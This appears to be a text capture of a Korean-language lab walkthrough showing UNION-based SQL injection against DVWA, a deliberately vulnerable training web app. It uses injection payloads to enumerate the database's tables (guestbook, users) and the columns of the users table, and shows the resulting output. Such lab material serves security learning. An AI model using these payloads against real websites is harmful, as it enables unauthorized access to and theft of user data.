 데이터 베이스 이름은 dvwa 이다. Dvwa에서 테이블 스키마 이름을 검색해보자
' and 1=1 union select 1,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE
TABLE_SCHEMA='dvwa' #
User ID: Submit
ID: ' and 1=1 union select 1,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='dvwa' #
First name: 1
Surname: guestbook
ID: ' and 1=1 union select 1,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='dvwa' #
First name: 1
Surname: users
Users 에 유저 정보가 저장되어 있을 것으로 보인다. 테이블 이름들을 살펴보자
' and 1=1 union select 1, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS
WHERE TABLE_NAME='users' #